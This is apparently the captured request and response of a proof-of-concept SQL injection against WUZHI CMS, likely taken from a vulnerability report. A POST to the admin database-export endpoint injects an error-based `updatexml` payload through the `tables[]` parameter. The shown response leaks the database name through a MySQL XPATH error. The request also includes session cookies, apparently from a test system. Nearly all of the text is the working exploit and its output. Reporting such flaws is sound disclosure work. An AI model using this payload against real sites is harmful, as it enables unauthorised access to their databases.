 请求
美化 Raw Hex 链接 \n
1 POST /index.php?m=database&f=index&v=export&_su=wuzhicms&_menuid=35 HTTP/1.1
2 Host: www.wuzhi.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 180
6 Cookie: SAO_truename=test1; SAO_search_cookie=
SOEuLkW7bHag%2B1bjp6VfQMtQNQIvELzBon1mVszhRHiDCpb1KVMxJnoAQAo2aqTIGZLGLujw%2BLx9C2ISfGWSC63mm2C
3aPeXDsn25dPTFhDGlUWStvWS1A%3D%3D; PHPSESSID=a116us3mm6898rha6dn4f0nv93; SAO_siteid=
Z2CDraXeO8oKCYp%2BCbfiKA%3D%3D; SAO_userkeys=MJLNEr1WYi4ZrSn2ZsBSjA%3D%3D; SAO_uid=
Y77K%2B1fVbunDsnqJBTg95A%3D%3D; SAO_username=PFhQrEXEKbnqDJujPufnqg%3D%3D; SAO_wz_name=
uOQJaZvUcquiw4Hy8k4Chg%3D%3D
7 Upgrade-Insecure-Requests: 1
8
9 sizelimit=2048&sqlcompat=&sqlcharset=&dosubmit=1&tables%5B%5D=
wz_admin`+where+uid=1+and+updatexml('anything',concat('~',(SELECT+DATABASE())),'anything')#&
tables%5B%5D=1&startfrom=1
响应
美化 Raw Hex 页面渲染 链接 \n
[sql_error]MySQL Query Error
SELECT * FROM `wz_admin` where uid=1 and updatexml('anything',concat('~',(SELECT DATABASE())),'anything')#` LIMIT 1, 100
[msg]XPATH syntax error: '~wuzhicms'
[ 返回上一页 ]